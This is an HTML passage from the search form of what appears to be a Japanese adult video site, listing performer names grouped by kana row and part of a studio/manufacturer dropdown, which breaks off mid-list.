<OPTION value="0776">滝川エリナ</OPTION>
<OPTION value="0491">滝川ソフィア</OPTION>
<OPTION value="0129">滝沢優季</OPTION>
<OPTION value="0483">瀧澤あんな</OPTION>
<OPTION value="0486">瀧澤まい</OPTION>
<OPTION value="0949">塚本みづき</OPTION>
<OPTION value="0998">辻ユキ</OPTION>
<OPTION value="0683">辻井ゆう</OPTION>
<OPTION value="0962">椿かなめ</OPTION>
<OPTION value="0136">椿まや</OPTION>
<OPTION value="0492">堤さやか</OPTION>
<OPTION value="0488">田丸みく</OPTION>
<OPTION value="0977">田代マリ</OPTION>
<OPTION value="0130">田中美久</OPTION>
<OPTION value="1048">田中美春</OPTION>
<OPTION value="0638">田中美里</OPTION>
<OPTION value="0132">土屋ミサ</OPTION>
<OPTION value="0495">当真ゆき</OPTION>
<OPTION value="0487">武井麻希</OPTION>
<OPTION value="0484">宝乃ありか</OPTION>
<OPTION value="0246">豊田理子</OPTION>
<OPTION value="0494">友田真希</OPTION>
<OPTION value="0790">翼みさき</OPTION>
<OPTION value="0490">立花さや</OPTION>
<OPTION value="0753">立花美涼</OPTION>
<OPTION value="0128">立花里子</OPTION>
<OPTION value="1009">立花瑠莉</OPTION>
<OPTION value="0489">立川理恵</OPTION>
<OPTION value="line_4">▼[な行]--------------------</OPTION>
<OPTION value="1039">ななせつぐ</OPTION>
<OPTION value="1031">ななみゆい</OPTION>
<OPTION value="0508">永瀬里美</OPTION>
<OPTION value="0502">永沢まおみ</OPTION>
<OPTION value="0635">永野愛実</OPTION>
<OPTION value="1029">夏希結愛</OPTION>
<OPTION value="0500">夏原カレン</OPTION>
<OPTION value="0499">夏樹カオル</OPTION>
<OPTION value="1001">希咲良</OPTION>
<OPTION value="0850">希美かんな</OPTION>
<OPTION value="0831">七海</OPTION>
<OPTION value="0146">七海菜々</OPTION>
<OPTION value="0917">七瀬ともか</OPTION>
<OPTION value="0975">七瀬リナ</OPTION>
<OPTION value="0768">渚</OPTION>
<OPTION value="0515">新垣セナ</OPTION>
<OPTION value="0510">新山かえで</OPTION>
<OPTION value="0713">新山沙弥</OPTION>
<OPTION value="0516">新山理沙</OPTION>
<OPTION value="0147">新村愛</OPTION>
<OPTION value="0818">新木まどか</OPTION>
<OPTION value="0876">成宮はるあ</OPTION>
<OPTION value="0507">成宮ルリ</OPTION>
<OPTION value="0738">成宮祐希</OPTION>
<OPTION value="0804">成島りゅう</OPTION>
<OPTION value="0513">西山希</OPTION>
<OPTION value="0824">西川ちひろ</OPTION>
<OPTION value="0842">西川ゆい</OPTION>
<OPTION value="0514">西川りおん</OPTION>
<OPTION value="0511">西尾かおり</OPTION>
<OPTION value="0727">西野あこ</OPTION>
<OPTION value="0970">西野なこ</OPTION>
<OPTION value="0509">西野エリカ</OPTION>
<OPTION value="0517">西野紗江</OPTION>
<OPTION value="0497">中原あきな</OPTION>
<OPTION value="0887">中森玲子</OPTION>
<OPTION value="0706">中西愛美</OPTION>
<OPTION value="0682">中西早貴</OPTION>
<OPTION value="0503">中川美香</OPTION>
<OPTION value="0973">中村せいら</OPTION>
<OPTION value="0747">中村奈菜</OPTION>
<OPTION value="0142">中塚愛</OPTION>
<OPTION value="0501">中島京子</OPTION>
<OPTION value="0141">中島佐奈</OPTION>
<OPTION value="0498">中野ありさ</OPTION>
<OPTION value="0504">中野美奈</OPTION>
<OPTION value="1050">仲間あずみ</OPTION>
<OPTION value="1043">仲村さり</OPTION>
<OPTION value="0144">仲本みなみ</OPTION>
<OPTION value="0506">長月ラム</OPTION>
<OPTION value="0145">長瀬愛</OPTION>
<OPTION value="0505">直嶋あい</OPTION>
<OPTION value="0143">灘ジュン</OPTION>
<OPTION value="0968">南條れいな</OPTION>
<OPTION value="0512">二宮ナナ</OPTION>
<OPTION value="0518">寧々</OPTION>
<OPTION value="0739">猫田りく</OPTION>
<OPTION value="0941">名波ルナ</OPTION>
<OPTION value="0928">鳴海小春</OPTION>
<OPTION value="0519">野々宮りん</OPTION>
<OPTION value="0520">野々村みゆき</OPTION>
<OPTION value="line_5">▼[は行]--------------------</OPTION>
<OPTION value="0758">HIKARI</OPTION>
<OPTION value="0926">ひなの</OPTION>
<OPTION value="0549">ふわりゆうき</OPTION>
<OPTION value="0185">ほしのゆき</OPTION>
<OPTION value="0172">ビビアン</OPTION>
<OPTION value="0756">羽月ミリア</OPTION>
<OPTION value="0533">羽月希</OPTION>
<OPTION value="0534">羽川るな</OPTION>
<OPTION value="1018">羽多野しずく</OPTION>
<OPTION value="0823">羽鳥みか</OPTION>
<OPTION value="0957">羽田真里</OPTION>
<OPTION value="0989">羽田未来</OPTION>
<OPTION value="1003">羽奈美すず</OPTION>
<OPTION value="0793">荻野舞</OPTION>
<OPTION value="0529">花井メイサ</OPTION>
<OPTION value="1023">花城あゆ</OPTION>
<OPTION value="0526">花野真衣</OPTION>
<OPTION value="0525">華咲真冬</OPTION>
<OPTION value="0996">華城まや</OPTION>
<OPTION value="0157">華美月</OPTION>
<OPTION value="1054">橋本りん</OPTION>
<OPTION value="0833">橋本怜奈</OPTION>
<OPTION value="0933">原ちとせ</OPTION>
<OPTION value="0524">原純那</OPTION>
<OPTION value="0877">原千尋</OPTION>
<OPTION value="0875">原千草</OPTION>
<OPTION value="0521">原明奈</OPTION>
<OPTION value="0546">古瀬玲</OPTION>
<OPTION value="0540">広瀬ゆな</OPTION>
<OPTION value="1038">広瀬ココ</OPTION>
<OPTION value="0668">広瀬奈々美</OPTION>
<OPTION value="0173">広瀬奈央美</OPTION>
<OPTION value="0967">広瀬優希</OPTION>
<OPTION value="0696">広瀬藍子</OPTION>
<OPTION value="0159">広田さくら</OPTION>
<OPTION value="0168">広末奈緒</OPTION>
<OPTION value="0535">春香るり</OPTION>
<OPTION value="0154">春菜まい</OPTION>
<OPTION value="0522">春咲あずみ</OPTION>
<OPTION value="0742">春山彩香</OPTION>
<OPTION value="0530">春野みく</OPTION>
<OPTION value="1008">春野聖子</OPTION>
<OPTION value="0721">初音久美</OPTION>
<OPTION value="0545">深田もも</OPTION>
<OPTION value="0178">深田涼子</OPTION>
<OPTION value="1004">深美せりな</OPTION>
<OPTION value="0186">星ありす</OPTION>
<OPTION value="0556">星咲優菜</OPTION>
<OPTION value="0915">星川ういか</OPTION>
<OPTION value="0871">星川美紀</OPTION>
<OPTION value="0918">星乃ここみ</OPTION>
<OPTION value="0182">星乃まりん</OPTION>
<OPTION value="0550">星野あいか</OPTION>
<OPTION value="0180">星野まゆみ</OPTION>
<OPTION value="0183">星野マキ</OPTION>
<OPTION value="0729">星野千紗</OPTION>
<OPTION value="0179">星野桃</OPTION>
<OPTION value="0990">星優乃</OPTION>
<OPTION value="0692">晴海カンナ</OPTION>
<OPTION value="0164">聖まこと</OPTION>
<OPTION value="0174">双葉このみ</OPTION>
<OPTION value="0885">双葉みお</OPTION>
<OPTION value="0544">双葉みか</OPTION>
<OPTION value="0700">早見るり</OPTION>
<OPTION value="0149">早坂ひとみ</OPTION>
<OPTION value="0527">早川メアリー</OPTION>
<OPTION value="0681">早川ルイ</OPTION>
<OPTION value="1025">速美もな</OPTION>
<OPTION value="0523">長谷川ちひろ</OPTION>
<OPTION value="0532">長谷川なぁみ</OPTION>
<OPTION value="0531">長谷川ミュウ</OPTION>
<OPTION value="0791">長谷川夏樹</OPTION>
<OPTION value="0153">長谷川瞳</OPTION>
<OPTION value="0817">長谷川美裸</OPTION>
<OPTION value="0784">藤井なな</OPTION>
<OPTION value="0688">藤井沙紀</OPTION>
<OPTION value="0175">藤井彩</OPTION>
<OPTION value="0948">藤井早苗</OPTION>
<OPTION value="0543">藤原ひとみ</OPTION>
<OPTION value="0715">藤原沙耶</OPTION>
<OPTION value="0176">藤崎玲奈</OPTION>
<OPTION value="0542">藤森エレナ</OPTION>
<OPTION value="0177">藤沢理名</OPTION>
<OPTION value="0541">藤北彩香</OPTION>
<OPTION value="0547">藤本リーナ</OPTION>
<OPTION value="0167">瞳ちゃん</OPTION>
<OPTION value="0162">瞳めい</OPTION>
<OPTION value="0856">瞳ゆら</OPTION>
<OPTION value="0854">二葉しずく</OPTION>
<OPTION value="0169">日向あみ</OPTION>
<OPTION value="0538">日向小夏</OPTION>
<OPTION value="0539">日向優梨</OPTION>
<OPTION value="0165">日高マリア</OPTION>
<OPTION value="0536">波多野結衣</OPTION>
<OPTION value="0152">萩原さやか</OPTION>
<OPTION value="0743">姫宮ありさ</OPTION>
<OPTION value="0171">姫川麗</OPTION>
<OPTION value="0166">姫島瑠梨香</OPTION>
<OPTION value="0170">姫野愛</OPTION>
<OPTION value="0160">姫野杏</OPTION>
<OPTION value="0983">舞希香</OPTION>
<OPTION value="0548">福山さやか</OPTION>
<OPTION value="0163">平井まりあ</OPTION>
<OPTION value="0537">平子知歌</OPTION>
<OPTION value="0892">平松恵理香</OPTION>
<OPTION value="0158">平石一美</OPTION>
<OPTION value="0654">保坂えり</OPTION>
<OPTION value="0551">宝月ひかる</OPTION>
<OPTION value="0184">宝来みゆき</OPTION>
<OPTION value="0552">北条麻妃</OPTION>
<OPTION value="0553">堀口真希</OPTION>
<OPTION value="0187">堀江ルイ</OPTION>
<OPTION value="0181">堀北美樹</OPTION>
<OPTION value="0555">本真ゆり</OPTION>
<OPTION value="0826">本多なるみ</OPTION>
<OPTION value="0554">本多成実</OPTION>
<OPTION value="0966">葉月ゆか</OPTION>
<OPTION value="0988">葉月奈穂</OPTION>
<OPTION value="0155">葉山くみこ</OPTION>
<OPTION value="0151">葉山リカ</OPTION>
<OPTION value="0702">葉山潤子</OPTION>
<OPTION value="0844">葉山瞳</OPTION>
<OPTION value="0847">葉山友香</OPTION>
<OPTION value="0150">葉山瑠菜</OPTION>
<OPTION value="0528">遥めぐみ</OPTION>
<OPTION value="0148">遥奈歩</OPTION>
<OPTION value="0679">陽咲花音</OPTION>
<OPTION value="0884">蓮美</OPTION>
<OPTION value="0652">遙めぐみ</OPTION>
<OPTION value="line_6">▼[ま行]--------------------</OPTION>
<OPTION value="0212">MECUMI</OPTION>
<OPTION value="0213">MEGU</OPTION>
<OPTION value="0602">MERU</OPTION>
<OPTION value="0557">ましろあい</OPTION>
<OPTION value="0564">まりか</OPTION>
<OPTION value="0868">みづき伊織</OPTION>
<OPTION value="0586">みづなれい</OPTION>
<OPTION value="0905">みなみゆき</OPTION>
<OPTION value="0572">みなみ愛梨</OPTION>
<OPTION value="0203">みなもとみいな</OPTION>
<OPTION value="0841">みほの</OPTION>
<OPTION value="0579">みやび真央</OPTION>
<OPTION value="0848">ももか</OPTION>
<OPTION value="0964">ももき希</OPTION>
<OPTION value="0215">ももこみゆ</OPTION>
<OPTION value="0895">マサキリコ</OPTION>
<OPTION value="0200">ミュウ</OPTION>
<OPTION value="0214">メイリン</OPTION>
<OPTION value="0211">芽菜</OPTION>
<OPTION value="0677">皆月もか</OPTION>
<OPTION value="0969">観月奏</OPTION>
<OPTION value="0934">間宮つくし</OPTION>
<OPTION value="0560">間宮純</OPTION>
<OPTION value="0594">宮下つばさ</OPTION>
<OPTION value="0196">宮下杏奈</OPTION>
<OPTION value="0766">宮下華奈</OPTION>
<OPTION value="0575">宮間葵</OPTION>
<OPTION value="0757">宮崎愛莉</OPTION>
<OPTION value="0596">宮崎由麻</OPTION>
<OPTION value="0590">宮瀬リコ</OPTION>
<OPTION value="0585">宮川怜</OPTION>
<OPTION value="0588">宮村恋</OPTION>
<OPTION value="0205">宮台かな</OPTION>
<OPTION value="0598">宮地由梨香</OPTION>
<OPTION value="0201">宮内こころ</OPTION>
<OPTION value="0746">宮本七音</OPTION>
<OPTION value="0650">宮澤みほ</OPTION>
<OPTION value="0197">宮澤ゆうな</OPTION>
<OPTION value="0204">宮澤ケイト</OPTION>
<OPTION value="0593">源すず</OPTION>
<OPTION value="0816">源みいな</OPTION>
<OPTION value="0733">向井千里</OPTION>
<OPTION value="0867">三井ゆき</OPTION>
<OPTION value="0751">三浦春佳</OPTION>
<OPTION value="1016">三浦凛</OPTION>
<OPTION value="0666">三橋杏奈</OPTION>
<OPTION value="0206">三月あん</OPTION>
<OPTION value="0788">三上里穂</OPTION>
<OPTION value="0207">三上翔子</OPTION>
<OPTION value="0709">三沢明日香</OPTION>
<OPTION value="0208">三田友穂</OPTION>
<OPTION value="0210">紫彩乃</OPTION>
<OPTION value="0603">持田茜</OPTION>
<OPTION value="0782">持田美琴</OPTION>
<OPTION value="0569">松すみれ</OPTION>
<OPTION value="0562">松井加奈</OPTION>
<OPTION value="0931">松浦りん</OPTION>
<OPTION value="0191">松浦耶弥</OPTION>
<OPTION value="0629">松永ちえり</OPTION>
<OPTION value="0568">松岡聖羅</OPTION>
<OPTION value="0188">松岡理穂</OPTION>
<OPTION value="1047">松音ゆあ</OPTION>
<OPTION value="0192">松坂樹梨</OPTION>
<OPTION value="1027">松山菜々緒</OPTION>
<OPTION value="0570">松田朋美</OPTION>
<OPTION value="0561">松島かえで</OPTION>
<OPTION value="0189">松島やや</OPTION>
<OPTION value="0565">松本まりな</OPTION>
<OPTION value="0763">松本メイ</OPTION>
<OPTION value="0873">森ゆきな</OPTION>
<OPTION value="0796">森永ひよこ</OPTION>
<OPTION value="0218">森原リコ</OPTION>
<OPTION value="0673">森川ひかる</OPTION>
<OPTION value="0872">森野雫</OPTION>
<OPTION value="0878">真琴りょう</OPTION>
<OPTION value="1024">真菜果</OPTION>
<OPTION value="0626">真咲アイラ</OPTION>
<OPTION value="0195">真咲菜々</OPTION>
<OPTION value="0698">真崎寧々</OPTION>
<OPTION value="0559">真中いずみ</OPTION>
<OPTION value="0194">真中ゆり</OPTION>
<OPTION value="1014">真鍋はるか</OPTION>
<OPTION value="0879">真白ゆず</OPTION>
<OPTION value="0986">真白愛梨</OPTION>
<OPTION value="0563">真木今日子</OPTION>
<OPTION value="0740">真野ゆりあ</OPTION>
<OPTION value="0578">水玉レモン</OPTION>
<OPTION value="1020">水元恵梨香</OPTION>
<OPTION value="0580">水原めい</OPTION>
<OPTION value="0754">水原サラ</OPTION>
<OPTION value="0202">水原美々</OPTION>
<OPTION value="0571">水菜ユイ</OPTION>
<OPTION value="1017">水咲あかね</OPTION>
<OPTION value="1015">水咲菜々美</OPTION>
<OPTION value="0662">水樹まや</OPTION>
<OPTION value="0813">水樹りさ</OPTION>
<OPTION value="0574">水城あんな</OPTION>
<OPTION value="0583">水城奈緒</OPTION>
<OPTION value="0744">水川エミリ</OPTION>
<OPTION value="0573">水沢あいり</OPTION>
<OPTION value="0810">水沢まお</OPTION>
<OPTION value="0577">水沢杏香</OPTION>
<OPTION value="0803">水沢舞</OPTION>
<OPTION value="0955">水谷あおい</OPTION>
<OPTION value="0916">水谷心音</OPTION>
<OPTION value="0198">水谷桃</OPTION>
<OPTION value="1046">水鳥文乃</OPTION>
<OPTION value="0971">水島にな</OPTION>
<OPTION value="0199">水無月なぎさ</OPTION>
<OPTION value="0659">水野葵</OPTION>
<OPTION value="0853">瑞乃れもん</OPTION>
<OPTION value="0632">前田かおり</OPTION>
<OPTION value="0684">前田さおり</OPTION>
<OPTION value="0634">前田由美</OPTION>
<OPTION value="0558">前田陽菜</OPTION>
<OPTION value="0600">村上里沙</OPTION>
<OPTION value="0601">村上涼子</OPTION>
<OPTION value="0972">桃井りの</OPTION>
<OPTION value="0219">桃井望</OPTION>
<OPTION value="0247">桃瀬ひかる</OPTION>
<OPTION value="0839">桃瀬るな</OPTION>
<OPTION value="0209">南ありさ</OPTION>
<OPTION value="0589">南りいさ</OPTION>
<OPTION value="0777">南星愛</OPTION>
<OPTION value="0866">南早菜</OPTION>
<OPTION value="0581">美月</OPTION>
<OPTION value="0597">美月優芽</OPTION>
<OPTION value="0576">美咲ひな</OPTION>
<OPTION value="1042">美咲愛</OPTION>
<OPTION value="0595">美咲結衣</OPTION>
<OPTION value="0864">美咲菜々子</OPTION>
<OPTION value="0587">美咲恋</OPTION>
<OPTION value="0584">美山蘭子</OPTION>
<OPTION value="0792">美神あや</OPTION>
<OPTION value="0592">美神ルナ</OPTION>
<OPTION value="0764">美星るか</OPTION>
<OPTION value="0704">美智子小夜曲</OPTION>
<OPTION value="0958">美波ゆさ</OPTION>
<OPTION value="1012">美涼りな</OPTION>
<OPTION value="1045">百多えみり</OPTION>
<OPTION value="0605">百田ゆきな</OPTION>
<OPTION value="0599">武藤クレア</OPTION>
<OPTION value="0566">舞咲みくに</OPTION>
<OPTION value="0193">舞田奈美</OPTION>
<OPTION value="0217">望月なな</OPTION>
<OPTION value="0567">牧瀬みさ</OPTION>
<OPTION value="0860">牧村ひな</OPTION>
<OPTION value="0728">牧野絵里</OPTION>
<OPTION value="0604">本澤朋美</OPTION>
<OPTION value="0582">満島ノエル</OPTION>
<OPTION value="0591">岬リサ</OPTION>
<OPTION value="0923">目々澤めぐ</OPTION>
<OPTION value="0216">紋舞らん</OPTION>
<OPTION value="0849">眞白愛梨</OPTION>
<OPTION value="line_7">▼[や行]--------------------</OPTION>
<OPTION value="0980">ゆうき美羽</OPTION>
<OPTION value="0614">ゆずき鈴</OPTION>
<OPTION value="0288">横山みれい</OPTION>
<OPTION value="0236">吉岡めぐみ</OPTION>
<OPTION value="0695">吉岡奈々子</OPTION>
<OPTION value="0772">吉見さあや</OPTION>
<OPTION value="0987">吉川萌</OPTION>
<OPTION value="0623">吉村美咲</OPTION>
<OPTION value="0237">吉田ヒナ</OPTION>
<OPTION value="0616">吉田花</OPTION>
<OPTION value="0671">吉田美桜</OPTION>
<OPTION value="0235">吉野サリー</OPTION>
<OPTION value="0617">吉野瞳</OPTION>
<OPTION value="0249">吉野瞳</OPTION>
<OPTION value="1030">吉澤りぉん</OPTION>
<OPTION value="0674">結衣のぞみ</OPTION>
<OPTION value="0230">結城まりあ</OPTION>
<OPTION value="0228">結城杏奈</OPTION>
<OPTION value="0220">山口玲子</OPTION>
<OPTION value="0221">山咲あかり</OPTION>
<OPTION value="0222">山咲舞</OPTION>
<OPTION value="0607">山手栞</OPTION>
<OPTION value="0223">山吹海音</OPTION>
<OPTION value="0238">若月樹里</OPTION>
<OPTION value="0648">雪平こよみ</OPTION>
<OPTION value="1005">雪野みほ</OPTION>
<OPTION value="0615">百合川さら</OPTION>
<OPTION value="0234">夢見あい</OPTION>
<OPTION value="0609">夢実あくび</OPTION>
<OPTION value="0229">夢野まりあ</OPTION>
<OPTION value="0942">夜空まひろ</OPTION>
<OPTION value="0226">弥生舞</OPTION>
<OPTION value="0224">矢崎茜</OPTION>
<OPTION value="0606">矢吹杏</OPTION>
<OPTION value="0225">矢吹怜子</OPTION>
<OPTION value="0686">矢田ちえみ</OPTION>
<OPTION value="0227">矢藤あき</OPTION>
<OPTION value="0929">矢澤凛</OPTION>
<OPTION value="0608">柳田やよい</OPTION>
<OPTION value="0611">優希まこと</OPTION>
<OPTION value="0610">優木あおい</OPTION>
<OPTION value="0612">優木まみ</OPTION>
<OPTION value="0613">悠希めい</OPTION>
<OPTION value="0231">憂木瞳</OPTION>
<OPTION value="0857">夕月わかな</OPTION>
<OPTION value="0232">夕樹舞子</OPTION>
<OPTION value="0859">夕城芹</OPTION>
<OPTION value="0233">夕鶴</OPTION>
<OPTION value="line_8">▼[ら行]--------------------</OPTION>
<OPTION value="0978">LinoA</OPTION>
<OPTION value="0693">RICA</OPTION>
<OPTION value="0639">Ray</OPTION>
<OPTION value="0911">蘭堂セイラ</OPTION>
<OPTION value="0618">瑠菜</OPTION>
<OPTION value="0770">瑠奈</OPTION>
<OPTION value="line_9">▼[わ行]--------------------</OPTION>
<OPTION value="0865">若宮莉那</OPTION>
<OPTION value="0641">若菜みなみ</OPTION>
<OPTION value="0619">若菜亜衣</OPTION>
<OPTION value="0908">若松玲那</OPTION>
<OPTION value="0622">若槻ゆうか</OPTION>
<OPTION value="0621">若槻シェルビー</OPTION>
<OPTION value="0697">若林ひかる</OPTION>
<OPTION value="0907">渡辺結衣</OPTION>
<OPTION value="0620">渡辺美羽</OPTION>
<OPTION value="1036">和登こころ</OPTION>
<OPTION value="line_A">▼[その他]--------------------</OPTION>
<OPTION value="0821">絢森いちか</OPTION>
<OPTION value="0730">小鳥遊つばさ</OPTION>
<OPTION value="0951">梢あをな</OPTION>
<OPTION value="0647">生成うい</OPTION>
					</select>
				</li>
				<li>
					メーカー検索<br />
					<select name="manufacturer" style="width:170px">
<OPTION value="">指定無し</OPTION>
<OPTION value="line_0">▼[あ行]--------------------</OPTION>
<OPTION value="96">A-9</OPTION>
<OPTION value="4">ACTPRO</OPTION>
<OPTION value="6">ALLONE</OPTION>
<OPTION value="7">ALPHABLUEARCHIVES</OPTION>
<OPTION value="584">AMATEUR ARCHIVE</OPTION>
<OPTION value="100">AMORZ</OPTION>
<OPTION value="10">ANDOROGENY</OPTION>
<OPTION value="14">ANIME18</OPTION>
<OPTION value="17">ASAD</OPTION>
<OPTION value="18">ASHOW</OPTION>
<OPTION value="19">ASIANEYES</OPTION>
<OPTION value="98">ASM（アダルトソースメディア)</OPTION>
<OPTION value="20">ATVENTERTAINMENT</OPTION>
<OPTION value="21">AUCTION</OPTION>
<OPTION value="103">AV KING</OPTION>
<OPTION value="24">AVBOX</OPTION>
<OPTION value="25">AVERON</OPTION>
<OPTION value="27">AVJOY</OPTION>
<OPTION value="28">AVP</OPTION>
<OPTION value="29">AVQueen</OPTION>
<OPTION value="30">AV企画</OPTION>
<OPTION value="2">AaPixes</OPTION>
<OPTION value="3">AcidRain</OPTION>
<OPTION value="536">Alex D</OPTION>
<OPTION value="8">Anabolic</OPTION>
<OPTION value="9">AnarchyFilms</OPTION>
<OPTION value="16">Antigua</OPTION>
<OPTION value="97">AsianSexyKitten</OPTION>
<OPTION value="101">Avalon</OPTION>
<OPTION value="22">AvantGarde</OPTION>
<OPTION value="26">Avica</OPTION>
<OPTION value="32">EARTHcollection</OPTION>
<OPTION value="594">EMPIRE</OPTION>
<OPTION value="40">EVILANGEL</OPTION>
<OPTION value="41">EVILEMPIRE</OPTION>
<OPTION value="42">EVN</OPTION>
<OPTION value="44">EXCITE</OPTION>
<OPTION value="45">EXCITING</OPTION>
<OPTION value="46">EXECUTIVEVIDEO</OPTION>
<OPTION value="47">EXPXXX</OPTION>
<OPTION value="554">EXQUISITE PLEASURES</OPTION>
<OPTION value="34">ElegantAngel</OPTION>
<OPTION value="36">EmperorEntertainments</OPTION>
<OPTION value="99">EroMedia</OPTION>
<OPTION value="38">Erotic Angel</OPTION>
<OPTION value="39">EvasiveAnglesEntertainment</OPTION>
<OPTION value="43">Excessive</OPTION>
<OPTION value="48">H2VIDEO</OPTION>
<OPTION value="49">IDOLL</OPTION>
<OPTION value="50">IMPERIAL</OPTION>
<OPTION value="53">IN-X-CESS</OPTION>
<OPTION value="51">INGS</OPTION>
<OPTION value="546">Immoral Productions</OPTION>
<OPTION value="52">InsanityPicturs</OPTION>
<OPTION value="558">Lezlove</OPTION>
<OPTION value="54">MBAnime</OPTION>
<OPTION value="55">MMG</OPTION>
<OPTION value="56">NJFilms</OPTION>
<OPTION value="57">NVP</OPTION>
<OPTION value="58">O2</OPTION>
<OPTION value="61">OLコーポレーション</OPTION>
<OPTION value="62">OMANZOKU</OPTION>
<OPTION value="64">ORIENTALDREAMPICTURE</OPTION>
<OPTION value="65">ORIGINAL SIN FILMS</OPTION>
<OPTION value="67">OUTLET</OPTION>
<OPTION value="60">Old Pueblo</OPTION>
<OPTION value="63">OmniQuest</OPTION>
<OPTION value="68">Rプロジェクト</OPTION>
<OPTION value="69">S2Entertainment</OPTION>
<OPTION value="70">SGVideo</OPTION>
<OPTION value="71">SOL企画</OPTION>
<OPTION value="72">UNDER_7</OPTION>
<OPTION value="73">Unknown</OPTION>
<OPTION value="75">WESTCOASTPRODUCTIONS</OPTION>
<OPTION value="76">WESTMODERN</OPTION>
<OPTION value="79">WINGENTERTAIMENT</OPTION>
<OPTION value="565">WOW PICTURES</OPTION>
<OPTION value="77">WetDreamProject</OPTION>
<OPTION value="78">Wicked</OPTION>
<OPTION value="80">Wishful</OPTION>
<OPTION value="84">X-WORX</OPTION>
<OPTION value="83">XBANG</OPTION>
<OPTION value="81">XVision</OPTION>
<OPTION value="102">Xplor Media</OPTION>
<OPTION value="82">X＆S</OPTION>
<OPTION value="85">YEBISU</OPTION>
<OPTION value="581">absolute gonzo</OPTION>
<OPTION value="12">anex</OPTION>
<OPTION value="13">angel</OPTION>
<OPTION value="15">animeone</OPTION>
<OPTION value="31">eagle-eye</OPTION>
<OPTION value="35">emotion</OPTION>
<OPTION value="37">enjoy</OPTION>
<OPTION value="59">obutsu</OPTION>
<OPTION value="66">outlawPRODUCTIONS</OPTION>
<OPTION value="74">walker</OPTION>
<OPTION value="1">Ａ6</OPTION>
<OPTION value="33">ｅｃｏ</OPTION>
<OPTION value="92">うさぎ屋</OPTION>
<OPTION value="86">アリーナ</OPTION>
<OPTION value="87">アンダーグラウンド</OPTION>
<OPTION value="88">アンダーグラウンドMAX</OPTION>
<OPTION value="89">アンダーラルー</OPTION>
<OPTION value="90">イン＆ヤン</OPTION>
<OPTION value="91">ウインストン</OPTION>
<OPTION value="93">エディウスプロモーション</OPTION>
<OPTION value="94">オリーブ企画</OPTION>
<OPTION value="104">淫舞</OPTION>
<OPTION value="105">炎龍</OPTION>
<OPTION value="95">折鶴企画</OPTION>
<OPTION value="line_1">▼[か行]--------------------</OPTION>
<OPTION value="158">3rdDegreeFilms</OPTION>
<OPTION value="108">CABALLERO</OPTION>
<OPTION value="109">CALIBEREntertainment</OPTION>
<OPTION value="592">CATCHEYE</OPTION>
<OPTION value="529">CATWALK Entertainment</OPTION>
<OPTION value="115">CINEMAPARADISE</OPTION>
<OPTION value="116">CINEMAPLAY</OPTION>
<OPTION value="117">CINEMAX</OPTION>
<OPTION value="844">CLIMAX ZIPANG</OPTION>
<OPTION value="120">COAST2000</OPTION>
<OPTION value="121">COFFEE</OPTION>
<OPTION value="126">CRITICALMASS</OPTION>
<OPTION value="110">CalVista</OPTION>
<OPTION value="155">Candy Shop</OPTION>
<OPTION value="111">Channel69</OPTION>
<OPTION value="114">CherryBoxxxPictures</OPTION>
<OPTION value="118">ClassicSoul</OPTION>
<OPTION value="152">Combat Zone</OPTION>
<OPTION value="123">Continent</OPTION>
<OPTION value="124">CousinStevie</OPTION>
<OPTION value="125">Cream</OPTION>
<OPTION value="127">GATZ</OPTION>
<OPTION value="129">GENTSDVD</OPTION>
<OPTION value="159">GGG</OPTION>
<OPTION value="153">GLOBAL</OPTION>
<OPTION value="131">GREENFANTASY</OPTION>
<OPTION value="133">GWENMEDIA</OPTION>
<OPTION value="128">Gentlemen</OPTION>
<OPTION value="160">GhostPro</OPTION>
<OPTION value="154">Gothic Media</OPTION>
<OPTION value="132">GreenLeaf</OPTION>
<OPTION value="150">KAMIKAZE</OPTION>
<OPTION value="135">KEN-Chan</OPTION>
<OPTION value="136">KICKASS</OPTION>
<OPTION value="139">KITUNEVIDEO</OPTION>
<OPTION value="140">KIWAMONO</OPTION>
<OPTION value="141">KKK</OPTION>
<OPTION value="156">KOKESHI</OPTION>
<OPTION value="134">Kabuki</OPTION>
<OPTION value="137">KissMe</OPTION>
<OPTION value="151">Queen8</OPTION>
<OPTION value="112">charming</OPTION>
<OPTION value="113">chemist</OPTION>
<OPTION value="119">climax9</OPTION>
<OPTION value="122">colmax</OPTION>
<OPTION value="138">kitty</OPTION>
<OPTION value="130">Ｇｏｏｓｅ</OPTION>
<OPTION value="106">キティハーツ</OPTION>
<OPTION value="142">ゴール</OPTION>
<OPTION value="143">ゴールデンドラゴン</OPTION>
<OPTION value="107">雅</OPTION>
<OPTION value="144">快楽生活</OPTION>
<OPTION value="145">怪人チェアマン</OPTION>
<OPTION value="146">官能詩人</OPTION>
<OPTION value="147">記載なし</OPTION>
<OPTION value="148">銀河映像</OPTION>
<OPTION value="157">五右衛門</OPTION>
<OPTION value="149">黒麻呂</OPTION>
<OPTION value="934">小天狗</OPTION>
<OPTION value="527">刀</OPTION>
<OPTION value="line_2">▼[さ行]--------------------</OPTION>
<OPTION value="576">CHATSWORTH PICTURES</OPTION>
<OPTION value="942">CYCLON</OPTION>
<OPTION value="247">Gina Lynn Productions</OPTION>
<OPTION value="167">J-Fantasy</OPTION>
<OPTION value="175">J-Spot</OPTION>
<OPTION value="161">JACKFORT</OPTION>
<OPTION value="162">JADE</OPTION>
<OPTION value="164">JAPANANIME</OPTION>
<OPTION value="165">JAPANX</OPTION>
<OPTION value="166">JBOX</OPTION>
<OPTION value="168">JGeain</OPTION>
<OPTION value="169">JGeiN</OPTION>
<OPTION value="170">JILLKELLYProduction</OPTION>
<OPTION value="171">JMProductions</OPTION>
<OPTION value="172">JOHNTHOMPSON</OPTION>
<OPTION value="173">JOYDEL</OPTION>
<OPTION value="174">JOYPOLI</OPTION>
<OPTION value="537">JTC VIDEO</OPTION>
<OPTION value="178">JUNK</OPTION>
<OPTION value="179">JXP</OPTION>
<OPTION value="163">JakeSteed's</OPTION>
<OPTION value="176">JuicyBunnyGang</OPTION>
<OPTION value="177">JuicyEntertainment</OPTION>
<OPTION value="550">Jules Jordan</OPTION>
<OPTION value="586">Justin Slayer</OPTION>
<OPTION value="180">J－XROSS</OPTION>
<OPTION value="181">SAFARIPARK</OPTION>
<OPTION value="245">SAKIGAKE</OPTION>
<OPTION value="182">SAMURAI</OPTION>
<OPTION value="183">SAMURAI-AV</OPTION>
<OPTION value="591">SASUKE</OPTION>
<OPTION value="187">SEAPARADISE</OPTION>
<OPTION value="192">SHAKE</OPTION>
<OPTION value="578">SHANE DIESEL PRODUCTIONS</OPTION>
<OPTION value="194">SHOGUN</OPTION>
<OPTION value="556">SHOTAHOME.COM</OPTION>
<OPTION value="199">SINCITY</OPTION>
